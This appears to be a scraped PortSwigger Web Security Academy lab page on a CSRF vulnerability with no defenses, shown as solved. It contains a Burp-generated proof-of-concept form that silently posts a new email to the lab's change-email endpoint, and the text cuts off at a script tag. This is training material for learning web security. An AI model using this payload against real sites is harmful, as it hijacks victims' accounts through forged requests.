 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a63008b0439816a82da82f1018000b5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0af9007a049981e482f7836f00a30090.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="1234&#64;11" />
<input type="submit" value="Submit request" />
</form>
<script>